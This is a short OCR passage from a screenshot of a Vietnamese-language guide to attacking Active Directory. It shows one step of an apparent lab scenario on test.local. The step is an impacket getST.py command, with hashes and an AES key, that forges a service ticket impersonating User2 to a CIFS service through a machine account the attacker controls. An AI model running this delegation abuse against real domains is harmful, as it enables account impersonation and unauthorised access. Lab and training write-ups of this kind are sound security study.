
Execution:
Khi đã tạo xong tài khoản máy và thực hiện ủy quyền thì thực
hiện tiếp như kịch bản #1 để lấy service ticket tới Service2 với tư
cách là User2 và được lưu ở User2.ccache
-
Commands:
python .\impacket\examples\getST.py -spn
cifs/Service2.test.local -impersonate User2 -hashes
0577936066c05471f58a581ab6bbe154:0577936066c05471f
58a581ab6bbe154 -aesKey
bb27ae2e30a69ba4da8a3130257e0871a942636b5643bf4d7
193ee82b856cf04 test.local/AttackerService -force-